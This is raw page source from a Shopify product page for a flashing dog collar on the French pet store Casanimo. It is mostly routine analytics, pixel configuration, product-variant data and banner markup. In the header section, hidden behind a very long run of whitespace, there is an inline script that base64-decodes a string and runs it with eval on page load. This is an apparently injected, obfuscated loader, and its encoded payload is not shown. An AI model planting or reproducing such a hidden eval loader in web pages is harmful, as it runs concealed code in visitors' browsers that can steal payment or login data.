ustomer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783050952","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"},"sku":"14:29;5:100014064#S 35cm","title":"Blanc \/ S 35 cm","untranslatedTitle":"Blanc \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783313096","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"},"sku":"14:29;5:361386#M 45cm","title":"Blanc \/ M 45 cm","untranslatedTitle":"Blanc \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783575240","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523"},"sku":"14:29;5:361385#L 65cm","title":"Blanc \/ L 65 cm","untranslatedTitle":"Blanc \/ L 65 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783116488","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"},"sku":"14:175;5:100014064#S 35cm","title":"Vert \/ S 35 cm","untranslatedTitle":"Vert \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783378632","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"},"sku":"14:175;5:361386#M 45cm","title":"Vert \/ M 45 cm","untranslatedTitle":"Vert \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783640776","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543"},"sku":"14:175;5:361385#L 65cm","title":"Vert \/ L 65 cm","untranslatedTitle":"Vert \/ L 65 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783149256","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"},"sku":"14:10;5:100014064#S 35cm","title":"Rouge \/ S 35 cm","untranslatedTitle":"Rouge \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783411400","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"},"sku":"14:10;5:361386#M 45cm","title":"Rouge \/ M 45 cm","untranslatedTitle":"Rouge \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783673544","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H76b4af99813b4088a2cb9c1ebdf280de7.jpg?v=1673945523"},"sku":"14:10;5:361385#L 65cm","title":"Rouge \/ L 65 cm","untranslatedTitle":"Rouge \/ L 65 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783182024","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"},"sku":"14:173;5:100014064#S 35cm","title":"Bleu \/ S 35 cm","untranslatedTitle":"Bleu \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783444168","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"},"sku":"14:173;5:361386#M 45cm","title":"Bleu \/ M 45 cm","untranslatedTitle":"Bleu \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783706312","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/S4d869eb8e8a74032a3a6ee4fb2a2365eh.webp?v=1673945523"},"sku":"14:173;5:361385#L 65cm","title":"Bleu \/ L 65 cm","untranslatedTitle":"Bleu \/ L 65 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783214792","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"},"sku":"14:366;5:100014064#S 35cm","title":"Jaune \/ S 35 cm","untranslatedTitle":"Jaune \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783476936","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"},"sku":"14:366;5:361386#M 45cm","title":"Jaune \/ M 45 cm","untranslatedTitle":"Jaune \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783739080","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/Hbfcb366a4a22459ea7de0efec1fee9bbn.jpg?v=1673945523"},"sku":"14:366;5:361385#L 65cm","title":"Jaune \/ L 65 cm","untranslatedTitle":"Jaune \/ L 65 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783247560","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"},"sku":"14:1052;5:100014064#S 35cm","title":"Rose \/ S 35 cm","untranslatedTitle":"Rose \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783509704","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"},"sku":"14:1052;5:361386#M 45cm","title":"Rose \/ M 45 cm","untranslatedTitle":"Rose \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783771848","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H088980af1b87466a91807a23ffcfd88eM.jpg?v=1673945523"},"sku":"14:1052;5:361385#L 65cm","title":"Rose \/ L 65 cm","untranslatedTitle":"Rose \/ L 65 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783280328","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"},"sku":"14:200005536;5:100014064#S 35cm","title":"Orange \/ S 35 cm","untranslatedTitle":"Orange \/ S 35 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783542472","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"},"sku":"14:200005536;5:361386#M 45cm","title":"Orange \/ M 45 cm","untranslatedTitle":"Orange \/ M 45 cm"},{"price":{"amount":47.9,"currencyCode":"EUR"},"product":{"title":"Collier clignotant pour chien","vendor":"Casanimo","id":"7502868938952","untranslatedTitle":"Collier clignotant pour chien","url":"\/products\/collier-clignotant-pour-chien","type":"0"},"id":"42524783804616","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H217007b507b04599bc309dc949b64986z.jpg?v=1673945523"},"sku":"14:200005536;5:361385#L 65cm","title":"Orange \/ L 65 cm","untranslatedTitle":"Orange \/ L 65 cm"}],"purchasingCompany":null},},"https://casanimo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":47.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Collier clignotant pour chien\",\"vendor\":\"Casanimo\",\"id\":\"7502868938952\",\"untranslatedTitle\":\"Collier clignotant pour chien\",\"url\":\"\/products\/collier-clignotant-pour-chien\",\"type\":\"0\"},\"id\":\"42524783050952\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/products\/He7c74d4582114f8b80a33f61e94fbc8dl.jpg?v=1673945523\"},\"sku\":\"14:29;5:100014064#S 35cm\",\"title\":\"Blanc \/ S 35 cm\",\"untranslatedTitle\":\"Blanc \/ S 35 cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7502868938952,"gid":"gid:\/\/shopify\/Product\/7502868938952","vendor":"Casanimo","type":"0","handle":"collier-clignotant-pour-chien","variants":[{"id":42524783050952,"price":4790,"name":"Collier clignotant pour chien - Blanc \/ S 35 cm","public_title":"Blanc \/ S 35 cm","sku":"14:29;5:100014064#S 35cm"},{"id":42524783313096,"price":4790,"name":"Collier clignotant pour chien - Blanc \/ M 45 cm","public_title":"Blanc \/ M 45 cm","sku":"14:29;5:361386#M 45cm"},{"id":42524783575240,"price":4790,"name":"Collier clignotant pour chien - Blanc \/ L 65 cm","public_title":"Blanc \/ L 65 cm","sku":"14:29;5:361385#L 65cm"},{"id":42524783116488,"price":4790,"name":"Collier clignotant pour chien - Vert \/ S 35 cm","public_title":"Vert \/ S 35 cm","sku":"14:175;5:100014064#S 35cm"},{"id":42524783378632,"price":4790,"name":"Collier clignotant pour chien - Vert \/ M 45 cm","public_title":"Vert \/ M 45 cm","sku":"14:175;5:361386#M 45cm"},{"id":42524783640776,"price":4790,"name":"Collier clignotant pour chien - Vert \/ L 65 cm","public_title":"Vert \/ L 65 cm","sku":"14:175;5:361385#L 65cm"},{"id":42524783149256,"price":4790,"name":"Collier clignotant pour chien - Rouge \/ S 35 cm","public_title":"Rouge \/ S 35 cm","sku":"14:10;5:100014064#S 35cm"},{"id":42524783411400,"price":4790,"name":"Collier clignotant pour chien - Rouge \/ M 45 cm","public_title":"Rouge \/ M 45 cm","sku":"14:10;5:361386#M 45cm"},{"id":42524783673544,"price":4790,"name":"Collier clignotant pour chien - Rouge \/ L 65 cm","public_title":"Rouge \/ L 65 cm","sku":"14:10;5:361385#L 65cm"},{"id":42524783182024,"price":4790,"name":"Collier clignotant pour chien - Bleu \/ S 35 cm","public_title":"Bleu \/ S 35 cm","sku":"14:173;5:100014064#S 35cm"},{"id":42524783444168,"price":4790,"name":"Collier clignotant pour chien - Bleu \/ M 45 cm","public_title":"Bleu \/ M 45 cm","sku":"14:173;5:361386#M 45cm"},{"id":42524783706312,"price":4790,"name":"Collier clignotant pour chien - Bleu \/ L 65 cm","public_title":"Bleu \/ L 65 cm","sku":"14:173;5:361385#L 65cm"},{"id":42524783214792,"price":4790,"name":"Collier clignotant pour chien - Jaune \/ S 35 cm","public_title":"Jaune \/ S 35 cm","sku":"14:366;5:100014064#S 35cm"},{"id":42524783476936,"price":4790,"name":"Collier clignotant pour chien - Jaune \/ M 45 cm","public_title":"Jaune \/ M 45 cm","sku":"14:366;5:361386#M 45cm"},{"id":42524783739080,"price":4790,"name":"Collier clignotant pour chien - Jaune \/ L 65 cm","public_title":"Jaune \/ L 65 cm","sku":"14:366;5:361385#L 65cm"},{"id":42524783247560,"price":4790,"name":"Collier clignotant pour chien - Rose \/ S 35 cm","public_title":"Rose \/ S 35 cm","sku":"14:1052;5:100014064#S 35cm"},{"id":42524783509704,"price":4790,"name":"Collier clignotant pour chien - Rose \/ M 45 cm","public_title":"Rose \/ M 45 cm","sku":"14:1052;5:361386#M 45cm"},{"id":42524783771848,"price":4790,"name":"Collier clignotant pour chien - Rose \/ L 65 cm","public_title":"Rose \/ L 65 cm","sku":"14:1052;5:361385#L 65cm"},{"id":42524783280328,"price":4790,"name":"Collier clignotant pour chien - Orange \/ S 35 cm","public_title":"Orange \/ S 35 cm","sku":"14:200005536;5:100014064#S 35cm"},{"id":42524783542472,"price":4790,"name":"Collier clignotant pour chien - Orange \/ M 45 cm","public_title":"Orange \/ M 45 cm","sku":"14:200005536;5:361386#M 45cm"},{"id":42524783804616,"price":4790,"name":"Collier clignotant pour chien - Orange \/ L 65 cm","public_title":"Orange \/ L 65 cm","sku":"14:200005536;5:361385#L 65cm"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7502868938952,"requestId":"7022415a-b885-4e66-985f-4ca93c07242d-1769145272"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"f75dd7d3-ba0e-48d7-bb8d-8c8a0303c6f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7502868938952,"requestId":"7022415a-b885-4e66-985f-4ca93c07242d-1769145272","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42524783050952,"productId":7502868938952,"productGid":"gid:\/\/shopify\/Product\/7502868938952","name":"Collier clignotant pour chien - Blanc \/ S 35 cm","price":"47.90","sku":"14:29;5:100014064#S 35cm","brand":"Casanimo","variant":"Blanc \/ S 35 cm","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42524783050952,"productId":7502868938952,"productGid":"gid:\/\/shopify\/Product\/7502868938952","name":"Collier clignotant pour chien - Blanc \/ S 35 cm","price":"47.90","sku":"14:29;5:100014064#S 35cm","brand":"Casanimo","variant":"Blanc \/ S 35 cm","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/products\/collier-clignotant-pour-chien"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
